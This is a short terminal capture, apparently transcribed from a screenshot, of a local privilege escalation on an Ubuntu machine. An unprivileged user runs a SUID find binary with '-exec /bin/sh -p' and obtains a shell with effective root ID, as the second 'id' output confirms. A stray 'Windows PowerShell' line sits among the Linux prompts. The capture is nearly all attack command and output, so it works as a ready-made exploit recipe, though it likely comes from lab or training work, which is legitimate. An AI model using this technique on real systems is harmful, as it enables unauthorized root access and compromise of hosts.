 root@ubuntu18: /etc
Windows PowerShell
test@ubuntu18:/$ id
uid=1001(test) gid=1001(test) groups=1001(test)
test@ubuntu18:/$ ./find . -exec /bin/sh -p \; -quit
bash: ./find: No such file or directory
test@ubuntu18:/$ find . -exec /bin/sh -p \; -quit
# id
uid=1001(test) gid=1001(test) euid=0(root) groups=1001(test)
#